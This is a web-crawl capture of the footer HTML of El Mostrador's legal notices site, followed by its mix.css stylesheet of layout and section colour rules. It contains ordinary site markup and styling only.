                        <li><a href="https://www.elmostrador.clhttps://www.elmostrador.cl/noticias/multimedia/clic-am/" title="Ir a enlace" target="_blank">Clic AM</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/al-pan-pan/" title="Ir a enlace" target="_blank">Al Pan Pan</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/corea-del-centro/" title="Ir a enlace" target="_blank">Corea del Centro</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/sin-tapujos/" title="Ir a enlace" target="_blank">Sin Tapujos</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/empieza-x-aca/" title="Ir a enlace" target="_blank">Empieza x acá</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/la-mesa/" title="Ir a enlace" target="_blank">La Mesa</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/punto-por-punto/" title="Ir a enlace" target="_blank">Punto por Punto</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/de-aqui-no-sale/" title="Ir a enlace" target="_blank">De aquí no sale</a></li>

						<li><a href="https://www.elmostrador.cl/noticias/multimedia/hora-de-conversar/" title="Ir a enlace" target="_blank">Hora de conversar</a></li>

						<li><a href="https://www.elmostrador.cl/noticias/multimedia/lista-de-espera/" title="Ir a enlace" target="_blank">Lista de espera</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/entre-hilos/" title="Ir a enlace" target="_blank">Entre Hilos</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/cita-de-libros/" title="Ir a enlace" target="_blank">Cita de Libros</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/dialogos-de-el-mostrador/" title="Ir a enlace" target="_blank">Diálogos de El Mostrador</a></li>

                    </ul>

                    <!--span>&nbsp;</span--> <!-- separador border -->

                    <!--ul class="categoria-enlaces">

                        <h5>Cultura + Ciudad</h5>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/destacados-cultura/" title="Ir a enlace">Destacados</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/imperdibles/" title="Ir a enlace">Imperdibles</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/agenda/" title="Ir a enlace">Agenda</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/critica-opinion/" title="Ir a enlace">Crítica y Opinión</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/recitales-cultura/" title="Ir a enlace">Recitales</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/concursos/" title="Ir a enlace">Concursos</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/ensayos/" title="Ir a enlace">Ensayos y Literatura</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/turismo-viajes/" title="Ir a enlace">Turismo y Viajes</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/breves-culturales/" title="Ir a enlace">Breves Culturales</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/belleza-fisica/" title="Ir a enlace">Belleza Física</a></li>                

                    </ul-->

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>Agenda País</h5>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/" title="Ir a enlace" target="_blank">Destacados</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/agenda-inclusiva/" title="Ir a enlace" target="_blank">Agenda Inclusiva</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/agenda-sustentable/" title="Ir a enlace" target="_blank">Agenda Sustentable</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/agenda-digital/" title="Ir a enlace" target="_blank">Agenda Digital</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/agenda-innovacion/" title="Ir a enlace" target="_blank">Agenda Innovación</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/agenda-municipal/" title="Ir a enlace" target="_blank">Agenda Municipal</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/vida-en-linea/" title="Ir a enlace" target="_blank">Agenda Saludable</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/ninez/" title="Ir a enlace" target="_blank">Agenda Niñez</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/agenda-social/" title="Ir a enlace" target="_blank">Agenda Social</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/mascotas/" title="Ir a enlace" target="_blank">Animales</a></li>

                    </ul>

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>Braga</h5>

                        <li><a href="https://www.elmostrador.cl/braga/" title="Ir a enlace" target="_blank">Portada</a></li>

						<li><a href="https://www.elmostrador.cl/careoria/yo-opino/" title="Ir a enlace" target="_blank">Yo Opino</a></li>

                        <li><a href="https://www.elmostrador.cl/braga/braga-tv/" title="Ir a enlace" target="_blank">Braga Multimedia</a></li>

                        <li><a href="https://www.elmostrador.cl/braga/mujeres-inolvidables/" title="Ir a enlace" target="_blank">Mujeres Inolvidables</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/autocuidado/" title="Ir a enlace" target="_blank">Autocuidado</a></li>

                    </ul>

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>Avisos Legales</h5>

                        <li><a href="https://www.elmostrador.cl/page/publicidad.html" title="Ir a enlace" target="_blank">Publique con nosotros</a></li>

                        <li><a href="/?car=1" title="Ir a enlace" target="_blank">Estados Financieros</a></li>

                        <li><a href="/?car=2" title="Ir a enlace" target="_blank">Citaciones</a></li>

                        <li><a href="/?car=11" title="Ir a enlace" target="_blank">Extractos</a></li>

                        <li><a href="/?car=22" title="Ir a enlace" target="_blank">Tarifas</a></li>

                        <li><a href="/?car=21" title="Ir a enlace" target="_blank">Otros</a></li>

                    </ul>

                </section>

            </div> <!-- /.container -->

        </footer> <!-- /.enlaces-footer -->

        <!-- Cierre de página -->

        <footer class="cierre-pagina">

            <div class="container">

                <p class="col-md-12 col-lg-4">El Mostrador &copy; 2026 - Algunos derechos reservados.</p>

                <ul class="col-sm-11 col-sm-offset-1 col-md-9 col-md-offset-2 col-lg-7 col-lg-offset-1">

                    <li><a href="https://maps.app.goo.gl/7mst2n5z1ZA6RZCZ9?g_st=iwb" target="_blank" title="Ir a enlace"><i class="fa fa-home"></i>Santa Lucía 280, Of. 12, Santiago, Santiago</a></li>

                    <li><a href="tel:+56969196517" target="_blank" title="Ir a enlace"><i class="fa fa-phone"></i>              +56 9 6919 6517                         </a></li>

                    <li><a href="mailto:info@elmostrador.cl" target="_blank" title="Ir a enlace"><i class="fa fa-envelope"></i>  info@elmostrador.cl                         </a></li>

                </ul>

            </div> <!-- /.container -->

        </footer> <!-- /.cierre-pagina -->

        <!-- EL MOSTRADOR DESKTOP -->

            

        <!-- @scripts -->

        <script type="text/javascript" src="/assets/js/bootstrap.min.js"></script>

        <script type="text/javascript" src="/assets/js/functions.js"></script>

        <script type="text/javascript" src="/assets/js/mix.js"></script>

        <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/jquery.cookie.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/common.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/widgets.js"></script>

        

        <!-- /@scripts -->

        <!-- EL MOSTRADOR DESKTOP -->

    </body>

</html>	



--- FILE ---
content_type: text/css
request_url: https://legales.elmostrador.cl/assets/css/mix.css
body_size: 17914
content:
#interstitial{z-index:9999!important}
#interstitial embed,#interstitial object{z-index:999!important}
#sup_left embed,#sup_left object{z-index:-999!important}
html{color:#000;background:#fff}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,p,blockquote,th,td{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
fieldset,img{border:0}
address,caption,cite,code,dfn,em,strong,th,var{font-style:normal;font-weight:normal}
li{list-style:none}
caption,th{text-align:left}
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}
q:before,q:after{content:''}
abbr,acronym{border:0;font-variant:normal}
sup{vertical-align:text-top}
sub{vertical-align:text-bottom}
input,textarea,select{font-family:inherit;font-size:inherit;font-weight:inherit}
legend{color:#000}
hr{display:none}
body{font:13px/1.231 Arial,Helvetica,Clean,sans-serif !important;*font-size:small;*font:x-small}
select,input,button,textarea{font:99% Arial,Helvetica,Clean,sans-serif}
table{font-size:inherit;}
pre,code,kbd,samp,tt{font-family:monospace;line-height:100%}
.gsf{font-family:Georgia,Cambria,Times,"Times New Roman"}
.asf{font-family:Arial,Helvetica,Clean,sans-serif}
.vsf{font-family:Verdana,Arial,sans-serif}
a{text-decoration:none;color:#333;outline:0 none}
a:hover{text-decoration:underline}
em{font-style:italic}
strong{font-weight:bold}
del{text-decoration:line-through}
sup{vertical-align:super}
sub{vertical-align:sub}
abbr,acronym,dfn{border-bottom:1px dotted #666;cursor:help}
.txtl{text-align:left}
.txtr{text-align:right}
.txtc{text-align:center}
.fl{float:left}
.fl-w720{float:left; width: 720px}
.fr{float:right}
.fn{float:none}
img.alignleft{float:left;margin:0 13px 13px 0}
img.alignright{float:right;margin:0 0 13px 13px}
img.aligncenter{display:block;margin:0 auto}
.cf:after{display:block;visibility:hidden;clear:both;height:0;content:"."}
* html .cf{height:1%}
.cl{clear:left}
.cr{clear:right}
.cb{clear:both}
.txt-replace,.txt-replace a{display:block;text-indent:-9999px;text-decoration:none;text-align:left;background-repeat:no-repeat}
.rc{display:inline-block;position:relative}
.tl,.tr,.br,.bl,.tlb,.trb,.brb,.blb{display:block;position:absolute;font-size:1px;line-height:1px;background-repeat:no-repeat}
.tl,.tlb{background-position:top left}
.tr,.trb{background-position:top right}
.br,.brb{background-position:bottom right}
.bl,.blb{background-position:bottom left}
.none{display:none}
.mask{overflow:hidden;position:relative}
.masked{position:absolute;left:0;width:4000px}
.flist{margin-left:0!important;padding-left:0!important;border-left-width:0!important}
.llist{margin-right:0!important;padding-right:0!important;border-right-width:0!important}
.ic10{display:block;width:10px;height:10px}
.ic16{display:block;width:16px;height:16px}
.ad{overflow:hidden;margin-bottom:20px;background-color:#fff}
.ad.into-content.s180{padding:30px 31px 30px 30px}
.ad.into-content.s200{padding:25px}
.ad.into-aside.s234{padding:8px 8px;background-color:#fff}
.ad.into-content.s980{width:980px;height:90px;padding:5px}
.ad.into-content.s468{padding:4px 4px 4px 3px}
.ad.double .ad{margin-bottom:0}
.s728{width:728px}
.s990{width:990px;background-color:#fff}
.s468{width:468px}
.s250, .\32 50x90{width:250px;margin:5px 0 5px 0}
.s234{width:234px}
.s180{width:180px}
.viewmore-small{font-family:Arial,Helvetica,sans-serif;font-size:9px!important;text-transform:uppercase;color:#000}
.aligncenter{display:block;float:none;margin:0 auto 20px auto}
.alignright{float:right;margin-left:20px;margin-bottom:20px}
.alignleft{float:left;margin-right:20px;margin-bottom:20px}
.news-mod{position:relative;margin-bottom:20px;padding-bottom:30px}
.news-mod .picture{display:block}
.news-mod em{display:block;margin-bottom:1px;font-size:12px;font-weight:bold;font-style:normal;color:#333}
.news-mod h1,.news-mod h2,.news-mod h3,.news-mod h4,.news-mod h5{margin-bottom:8px}
.news-mod .author{display:block;margin-bottom:8px;font-size:12px;font-style:italic;letter-spacing:1px}
.news-mod .author span{font-weight:bold;font-style:normal;text-transform:uppercase;color:#333}
.news-mod .author span a{font-size:11px;color:#333;font-variant:small-caps}
.news-mod .overview{color:#333;font-size:13px;line-height:16px}
.news-mod .footer{position:absolute;bottom:0;left:0;width:100%;height:18px;border-top:1px dotted #ccc;border-bottom:1px dotted #ccc;text-align:right}
.news-mod .footer a.comments-counter,.news-mod .footer a.viewmore-small{position:absolute;top:4px}
.news-mod .footer a.comments-counter{display:inline-block;left:0;padding-left:20px;height:16px;background-position:left -56px;font-family:Verdana,Arial,sans-serif;font-size:9px;font-weight:bold;text-transform:uppercase;color:#333}
.news-mod .footer a.viewmore-small{display:inline-block;right:0}
.section-mod{margin-bottom:20px}
.section-mod .has-paging{position:relative}
.has-video,.has-podcast,.has-gallery,.has-simple{display:block;position:relative;text-indent:20px}
.has-video .ic16,.has-podcast .ic16,.has-gallery .ic16,.has-simple .ic16{position:absolute;top:1px;left:0}
.has-video .ic16{background-position:left -77px}
.has-podcast .ic16{background-position:left -93px}
.has-gallery .ic16{background-position:left -109px}
.has-simple .ic16{background-position:left -125px}
.has-none .ic16{text-indent:0}
.section-mod h3{margin-bottom:0;padding-bottom:3px;border-bottom-width:4px;border-bottom-style:solid;font-size:18px;text-transform:lowercase;color:#000}
.highlighted-news li{border-top-width:3px;border-top-style:solid}
.section-mod.special h3{padding:3px 6px;background-color:#e8e8e8}
.section-mod .footer{position:static}
.section-mod h3 span,.section-mod h3 a{padding-right:8px;color:#333}
.media-mod{margin-bottom:20px;padding:5px 10px;border:1px solid #cdcdcd;border-top:4px solid #333;background-color:#f5f5f5}
.media-mod .picture{margin-bottom:5px}
.media-mod .embed{margin-bottom:12px}
.media-mod .overview span.source{padding-left:28px;font-size:11px;text-transform:uppercase;color:#666}
.media-mod .overview h4{margin:6px 0;font-size:16px}
.media-mod .overview p{font-size:12px}
.wrapper{width:990px;margin-right:auto;margin-left:auto}
.mar0-0-10{margin:0 0 10px}
.mar0-0-20{margin:0 0 20px}
.mar-b-0{margin-bottom:0}
.mar-b-10{margin-bottom:10px}
.mar-b-20{margin-bottom:20px}
.pad10{padding:10px}
.pad10-0{padding:10px 0}
.fbutton{margin:0;padding:0;border:0;cursor:pointer}
.has-paging .async-paging{position:absolute;top:8px;right:0}
.async-paging li{float:left}
.async-paging li a{display:block;width:10px;height:10px;margin-right:5px;text-indent:-9999px;background-position:-213px top;background-color:#ccc}
.async-paging li a:hover,.async-paging li.active a{background-color:#666}
.async-paging li.prev a,.async-paging li.next a{width:9px;height:10px}
.async-paging li.prev a{background-position:-214px -20px}
.async-paging li.next a{background-position:-214px -10px}
.has-tabs .tabbed-nav{position:absolute;bottom:4px;left:100px}
.tabbed-nav li{float:left}
.tabbed-nav li a{display:block;color:#fff;background-color:#999}
.tabbed-nav li a:hover{text-decoration:none;background-color:#4f4f4f}
.tabbed-nav li.active a{font-weight:bold}
#home #header .main-nav .active a{background-color:#333}
#home #header .hot-topics,#home #header .promo{border-top-color:#333}
body.uncat #header .main-nav .active a{background-color:#333}
body.uncat #header .hot-topics,body.uncat #header .promo{border-top-color:#333}
body.uncat .more-featured .heading h3{color:#333;border-bottom-color:#333}
body.uncat #content .async-paging .prev a,body.uncat #content .async-paging .next a{background-color:#333}
body.uncat .featured-story dd{background-color:#333}
body.uncat .highlighted-news li{border-top-color:#333}
body.uncat .popular h3{border-bottom-color:#333;color:#333}
body.uncat .popular .tabbed-nav li a:hover,body.uncat .popular .tabbed-nav .active a{background-color:#333}
body.uncat .mmedia-category h3{border-bottom-color:#333}
body.uncat .news-body .news-widget dt{border-bottom-color:#333}
body.uncat .footer-actions .go-comments a{background-color:#333}
body.uncat #comments .heading h3{border-bottom-color:#333}
body.uncat #comments .heading p span{background-color:#333}
.cat-keywords #header .main-nav .active a{background-color:#333}
.cat-keywords #header .hot-topics,.cat-keywords #header .promo{border-top-color:#333}
.cat-keywords .more-featured .heading h3{color:#333;border-bottom-color:#333}
.cat-keywords #content .async-paging .prev a,.cat-keywords #content .async-paging .next a{background-color:#333}
.cat-keywords .featured-story dd{background-color:#333}
.cat-keywords .highlighted-news li{border-top-color:#333}
.cat-keywords .popular h3{border-bottom-color:#333;color:#333}
.cat-keywords .popular .tabbed-nav li a:hover,.cat-keywords .popular .tabbed-nav .active a{background-color:#333}
.cat-ahora #header .main-nav .active a{background-color:#fc3}
.cat-ahora #header .hot-topics,.cat-ahora #header .promo{border-top-color:#fc3}
.cat-ahora .more-featured .heading h3{color:#fc3;border-bottom-color:#fc3}
.cat-ahora #content .async-paging .prev a,.cat-ahora #content .async-paging .next a{background-color:#fc3}
.cat-ahora .featured-story dd{background-color:#fc3}
.cat-ahora .highlighted-news li{border-top-color:#fc3}
.cat-ahora .content-filter p{border-bottom-color:#fc3}
.cat-ahora .popular h3{border-bottom-color:#fc3;color:#fc3}
.cat-ahora .popular .tabbed-nav li a:hover,.cat-ahora .popular .tabbed-nav .active a{background-color:#fc3}
.cat-archive #header .main-nav .active a{background-color:#333}
.cat-archive #header .hot-topics,.cat-archive #header .promo{border-top-color:#333}
.cat-archive .more-featured .heading h3{color:#333;border-bottom-color:#333}
.cat-archive #content .async-paging .prev a,.cat-archive #content .async-paging .next a{background-color:#333}
.cat-archive .featured-story dd{background-color:#333}
.cat-archive .highlighted-news li{border-top-color:#333}
.cat-archive .popular h3{border-bottom-color:#333;color:#333}
.cat-archive .popular .tabbed-nav li a:hover,.cat-archive .popular .tabbed-nav .active a{background-color:#333}
.cat-dia #header .main-nav .active a{background-color:#c30}
.cat-dia #header .hot-topics,.cat-dia #header .promo{border-top-color:#c30}
.cat-dia .more-featured .heading h3{color:#c30;border-bottom-color:#c30}
.cat-dia #content .async-paging .prev a,.cat-dia #content .async-paging .next a{background-color:#c30}
.cat-dia .featured-story dd{background-color:#c30}
.cat-dia .highlighted-news li{border-top-color:#c30}
.cat-dia .popular h3{border-bottom-color:#c30;color:#c30}
.cat-dia .popular .tabbed-nav li a:hover,.cat-dia .popular .tabbed-nav .active a{background-color:#c30}
.cat-dia .mmedia-category h3{border-bottom-color:#c30}
.cat-dia .news-body .news-widget dt{border-bottom-color:#c30}
.cat-dia .footer-actions .go-comments a{background-color:#c30}
.cat-dia #comments .heading h3{border-bottom-color:#c30}
.cat-dia #comments .heading p span{background-color:#c30}
.cat-pais #header .main-nav .active a{background-color:#c30}
.cat-pais #header .hot-topics,.cat-pais #header .promo{border-top-color:#c30}
.cat-pais .more-featured .heading h3{color:#c30;border-bottom-color:#c30}
.cat-pais #content .async-paging .prev a,.cat-pais #content .async-paging .next a{background-color:#c30}
.cat-pais .featured-story dd{background-color:#c30}
.cat-pais .highlighted-news li{border-top-color:#c30}
.cat-pais .popular h3{border-bottom-color:#c30;color:#c30}
.cat-pais .popular .tabbed-nav li a:hover,.cat-pais .popular .tabbed-nav .active a{background-color:#c30}
.cat-pais .mmedia-category h3{border-bottom-color:#c30}
.cat-pais .news-body .news-widget dt{border-bottom-color:#c30}
.cat-pais .footer-actions .go-comments a{background-color:#c30}
.cat-pais #comments .heading h3{border-bottom-color:#c30}
.cat-pais #comments .heading p span{background-color:#c30}
.cat-mundo #header .main-nav .active a{background-color:#c30}
.cat-mundo #header .hot-topics,.cat-mundo #header .promo{border-top-color:#c30}
.cat-mundo .more-featured .heading h3{color:#c30;border-bottom-color:#c30}
.cat-mundo #content .async-paging .prev a,.cat-mundo #content .async-paging .next a{background-color:#c30}
.cat-mundo .featured-story dd{background-color:#c30}
.cat-mundo .highlighted-news li{border-top-color:#c30}
.cat-mundo .popular h3{border-bottom-color:#c30;color:#c30}
.cat-mundo .popular .tabbed-nav li a:hover,.cat-mundo .popular .tabbed-nav .active a{background-color:#c30}
.cat-mundo .mmedia-category h3{border-bottom-color:#c30}
.cat-mundo .news-body .news-widget dt{border-bottom-color:#c30}
.cat-mundo .footer-actions .go-comments a{background-color:#c30}
.cat-mundo #comments .heading h3{border-bottom-color:#c30}
.cat-mundo #comments .heading p span{background-color:#c30}
.cat-negocios #header .main-nav .active a{background-color:#3c774b}
.cat-item-5 a {background-color:#3c774b!important;color:#fff!important}
.cat-negocios #header .hot-topics,.cat-negocios #header .promo{border-top-color:#3c774b}
.cat-negocios .more-featured .heading h3{color:#3c774b;border-bottom-color:#3c774b}
.cat-negocios #content .async-paging .prev a,.cat-negocios #content .async-paging .next a{background-color:#3c774b}
.cat-negocios .enterprises h3{border-bottom-color:#3c774b}
.cat-negocios .featured-story dd{background-color:#3c774b}
.cat-negocios .highlighted-news li{border-top-color:#3c774b}
.cat-negocios .popular h3{border-bottom-color:#093;color:#3c774b}
.cat-negocios .popular .tabbed-nav li a:hover,.cat-negocios .popular .tabbed-nav .active a{background-color:#3c774b}
.cat-negocios .mmedia-category h3{border-bottom-color:#3c774b}
.cat-negocios .news-body .news-widget dt{border-bottom-color:#3c774b}
.cat-negocios .footer-actions .go-comments a{background-color:#3c774b}
.cat-negocios #comments .heading h3{border-bottom-color:#3c774b}
.cat-negocios #comments .heading p span{background-color:#3c774b}
.cat-cultura #header .main-nav .active a{background-color:#f90}
.cat-item-6 a {background-color:#f90!important;color:#fff!important}
.cat-cultura #header .hot-topics,.cat-cultura #header .promo{border-top-color:#f90}
.cat-cultura .more-featured .heading h3{color:#f90;border-bottom-color:#f90}
.cat-cultura #content .async-paging .prev a,.cat-cultura #content .async-paging .next a{background-color:#f90}
.cat-cultura .featured-story dd{background-color:#f90}
.cat-cultura .highlighted-news li{border-top-color:#f90}
.cat-cultura .popular h3{border-bottom-color:#f90;color:#f90}
.cat-cultura .popular .tabbed-nav li a:hover,.cat-cultura .popular .tabbed-nav .active a{background-color:#f90}
.cat-cultura .mmedia-category h3{border-bottom-color:#f90}
.cat-cultura .news-body .news-widget dt{border-bottom-color:#f90}
.cat-cultura .footer-actions .go-comments a{background-color:#f90}
.cat-cultura #comments .heading h3{border-bottom-color:#f90}
.cat-cultura #comments .heading p span{background-color:#f90}
.cat-vida-en-linea #header .main-nav .active a{background-color:#f09}
.cat-vida-en-linea #header .hot-topics,.cat-vida-en-linea #header .promo{border-top-color:#f09}
.cat-vida-en-linea .more-featured .heading h3{color:#f09;border-bottom-color:#f09}
.cat-vida-en-linea #content .async-paging .prev a,.cat-vida-en-linea #content .async-paging .next a{background-color:#f09}
.cat-vida-en-linea .featured-story dd{background-color:#f09}
.cat-vida-en-linea .highlighted-news li{border-top-color:#f09}
.cat-vida-en-linea .popular h3{border-bottom-color:#f09}
.cat-vida-en-linea .popular .tabbed-nav li a:hover,.cat-vida-en-linea .popular .tabbed-nav .active a{background-color:#f09}
.cat-vida-en-linea .mmedia-category h3{border-bottom-color:#f09;color:#f09}
.cat-vida-en-linea .news-body .news-widget dt{border-bottom-color:#f09}
.cat-vida-en-linea .footer-actions .go-comments a{background-color:#f09}
.cat-vida-en-linea #comments .heading h3{border-bottom-color:#f09}
.cat-vida-en-linea #comments .heading p span{background-color:#f09}
.cat-opinion #header .main-nav .active a{background-color:#2c72b8}
.cat-opinion #header .hot-topics,.cat-opinion #header .promo{border-top-color:#2c72b8}
.cat-opinion .editorial-like h3{color:#2c72b8}
.cat-opinion .editorial-like h3 a{color:#2c72b8}
.cat-opinion .more-featured .heading h3{color:#2c72b8;border-bottom-color:#2c72b8}
.cat-opinion #content .async-paging .prev a,.cat-opinion #content .async-paging .next a{background-color:#2c72b8}
.cat-opinion .featured-story dd{background-color:#2c72b8}
.cat-opinion .highlighted-news li{border-top-color:#2c72b8}
.cat-opinion .content-filter p{border-bottom-color:#2c72b8}
.cat-opinion .popular h3{border-bottom-color:#2c72b8;color:#2c72b8}
.cat-opinion .popular .tabbed-nav li a:hover,.cat-opinion .popular .tabbed-nav .active a{background-color:#2c72b8}
.cat-opinion .mmedia-category h3{border-bottom-color:#2c72b8}
.cat-opinion .news-body .news-widget dt{border-bottom-color:#2c72b8}
.cat-opinion .footer-actions .go-comments a{background-color:#2c72b8}
.cat-opinion #comments .heading h3{border-bottom-color:#2c72b8}
.cat-opinion #comments .heading p span{background-color:#2c72b8}
.cat-sin-editar #header .main-nav .active a{background-color:#c30}
.cat-sin-editar #header .hot-topics,.cat-sin-editar #header .promo{border-top-color:#c30}
.cat-sin-editar .more-featured .heading h3{color:#c30;border-bottom-color:#c30}
.cat-sin-editar #content .async-paging .prev a,.cat-sin-editar #content .async-paging .next a{background-color:#c30}
.cat-sin-editar .featured-story dd{background-color:#c30}
.cat-sin-editar .highlighted-news li{border-top-color:#c30}
.cat-sin-editar .popular h3{border-bottom-color:#c30;color:#c30}
.cat-sin-editar .popular .tabbed-nav li a:hover,.cat-sin-editar .popular .tabbed-nav .active a{background-color:#c30}
.cat-sin-editar .mmedia-category h3{border-bottom-color:#c30}
.cat-sin-editar .news-body .news-widget dt{border-bottom-color:#c30}
.cat-sin-editar .footer-actions .go-comments a{background-color:#c30}
.cat-sin-editar #comments .heading h3{border-bottom-color:#c30}
.cat-sin-editar #comments .heading p span{background-color:#c30}
.cat-seleccion #header .main-nav .active a{background-color:#ff7a00}
.cat-seleccion #header .hot-topics,.cat-seleccion #header .promo{border-top-color:#ff7a00}
.cat-seleccion .more-featured .heading h3{color:#ff7a00;border-bottom-color:#ff7a00}
.cat-seleccion #content .async-paging .prev a,.cat-seleccion #content .async-paging .next a{background-color:#ff7a00}
.cat-seleccion .featured-story dd{background-color:#ff7a00}
.cat-seleccion .highlighted-news li{border-top-color:#ff7a00}
.cat-seleccion .content-filter p{border-bottom-color:#ff7a00}
.cat-seleccion .popular h3{border-bottom-color:#ff7a00;color:#ff7a00}
.cat-seleccion .news-body .news-widget dt{border-bottom-color:#ff7a00}
.cat-seleccion #comments .heading h3{border-bottom-color:#ff7a00}
.cat-multimedia #header .main-nav .active a{background-color:#99c83a}
.cat-multimedia #header .hot-topics,.cat-multimedia #header .promo{border-top-color:#99c83a}
.cat-multimedia #content .heading h3{color:#99c83a;border-bottom-color:#99c83a}
.cat-multimedia #content .async-paging .prev a,.cat-multimedia #content .async-paging .next a{background-color:#99c83a}
.cat-multimedia .featured-story dd{background-color:#99c83a}
.cat-multimedia .highlighted-news li{border-top-color:#99c83a}
.cat-multimedia .popular h3{border-bottom-color:#99c83a;color:#99c83a}
.cat-multimedia .popular .tabbed-nav li a:hover,.cat-multimedia .popular .tabbed-nav .active a{background-color:#99c83a}
.cat-multimedia .mmedia-category h3{border-bottom-color:#99c83a}
.cat-multimedia .news-body .news-widget dt{border-bottom-color:#99c83a}
.cat-multimedia .news-body .news-widget dt{border-bottom-color:#99c83a}
.cat-multimedia .footer-actions .go-comments a{background-color:#99c83a}
.cat-multimedia #comments .heading h3{border-bottom-color:#99c83a}
.cat-multimedia #comments .heading p span{background-color:#99c83a}
.cat-destacado .footer-actions .go-comments a{background-color:black}
.cat-presidenciales #header .main-nav .active a{background-color:#356fa6}
.cat-presidenciales #header .hot-topics,.cat-presidenciales #header .promo{border-top-color:#356fa6}
.cat-presidenciales #content .heading h3{color:#356fa6;border-bottom-color:#356fa6}
.cat-presidenciales #content .async-paging .prev a,.cat-presidenciales #content .async-paging .next a{background-color:#356fa6}
.cat-presidenciales .highlighted-news li{border-top-color:#356fa6}
.cat-deportes #header .main-nav .active a{background-color:#0aaf8e}
.cat-deportes #header .hot-topics,.cat-deportes #header .promo{border-top-color:#0aaf8e}
.cat-deportes .more-featured .heading h3{color:#0aaf8e;border-bottom-color:#0aaf8e}
.cat-deportes #content .async-paging .prev a,.cat-deportes #content .async-paging .next a{background-color:#0aaf8e}
.cat-deportes .featured-story dd{background-color:#0aaf8e}
.cat-deportes .highlighted-news li{border-top-color:#0aaf8e}
.cat-deportes .popular h3{border-bottom-color:#0aaf8e;color:#0aaf8e}
.cat-deportes .popular .tabbed-nav li a:hover,.cat-deportes .popular .tabbed-nav .active a{background-color:#0aaf8e}
.cat-deportes .mmedia-category h3{border-bottom-color:#0aaf8e}
.cat-deportes .news-body .news-widget dt{border-bottom-color:#0aaf8e}
.cat-deportes .footer-actions .go-comments a{background-color:#0aaf8e}
.cat-deportes #comments .heading h3{border-bottom-color:#0aaf8e}
.cat-deportes #comments .heading p span{background-color:#0aaf8e}
.cat-sociales #header .main-nav .active a{background-color:#1671dc}
.cat-sociales #header .hot-topics,.cat-sociales #header .promo{border-top-color:#1671dc}
.red h3{border-bottom-color:#c30;color:#c30}
.red .async-paging .prev a,.red .async-paging .next a{background-color:#c30}
.light-blue h3{border-bottom-color:#39f;color:#39f}
.light-blue .async-paging .prev a,.light-blue .async-paging .next a{background-color:#39f}
.light-blue .tabbed-nav li.active a{background-color:#39f}
.poppular.light-blue{border-bottom:2px solid #39f}
.blue h3{border-bottom-color:#2c72b8;color:#2c72b8}
.blue .async-paging .prev a,.blue .async-paging .next a{background-color:#2c72b8}
.blue .tabbed-nav li.active a{background-color:#2c72b8}
.dark-blue h3{border-bottom-color:#333;color:#333}
.dark-blue .async-paging .prev a,.dark-blue .async-paging .next a{background-color:#333}
.dark-blue .tabbed-nav li.active a{background-color:#333}
.pink h3{border-bottom-color:#ed037d;color:#ed037d}
.pink .async-paging .prev a,.pink .async-paging .next a{background-color:#ed037d}
.pink .tabbed-nav li a:hover,.pink .tabbed-nav li.active a{background-color:#ed037d}
.green h3{border-bottom-color:#9c3;color:#9c3}
.green .async-paging .prev a,.green .async-paging .next a{background-color:#9c3}
.green .tabbed-nav li a{background-color:#9c3}
.media-mod.green{border-top-color:#9c3}
.green.media-content h4{border-bottom:2px solid #9c3}
.green.media-content .more-media .heading{border-bottom:1px solid #9c3}
.green.media-content .ontop,.green.media-content .onbottom{border-bottom:1px solid #ccc}
.orange h3{border-bottom-color:#ff7a00;color:#ff7a00}
.orange .async-paging .prev a,.orange .async-paging .next a{background-color:#ff7a00}
.orange .tabbed-nav li a{background-color:#ff7a00}

.orangec h3{border-bottom-color:#f90;color:#ff7a00}
.orangec .async-paging .prev a,.orange .async-paging .next a{background-color:#f90}
.orangec .tabbed-nav li a{background-color:#f90}

.greenc h3{border-bottom-color:#0AAF8E;color:#0AAF8E}
.greenc .async-paging .prev a,.orange .async-paging .next a{background-color:#0AAF8E}
.greenc .tabbed-nav li a{background-color:#0AAF8E}


.yellow h3{border-bottom-color:#fc3;color:#fc3}
